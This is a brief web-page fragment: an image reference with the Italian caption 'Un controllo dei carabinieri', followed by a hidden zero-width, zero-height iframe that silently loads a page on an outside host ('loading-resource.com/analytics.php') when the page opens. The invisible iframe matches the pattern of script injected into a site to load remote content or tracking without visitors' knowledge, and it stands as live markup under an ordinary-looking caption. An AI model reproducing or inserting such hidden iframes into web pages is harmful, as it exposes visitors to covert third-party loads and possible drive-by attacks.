 Un controllo dei carabinieri<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>